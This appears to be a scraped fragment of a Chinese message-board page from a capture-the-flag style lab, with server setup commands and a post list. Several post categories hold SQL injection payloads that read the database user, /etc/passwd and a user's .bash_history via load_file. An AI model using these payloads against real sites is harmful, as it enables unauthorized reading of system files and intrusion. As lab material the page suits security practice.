 123
正文
123
留言
cd /tmp/ unzip html.zip rm -f html.zip cp -r html
/var/www/ cd /var/www/html/ rm -f .DS_Store
service apache2 start
提交留言
留言板
发贴
ID CATEGORY TITLE
1 123 123 详情
2 ',content=user(),/* 123 详情
3 ',content=load_file('/etc/passwd'),/* 123 详情
4 ',content=load_file('/home/www/.bast_history'),/* 123 详情
5 ',content=load_file('/home/www/.bash_history'),/* 123 详情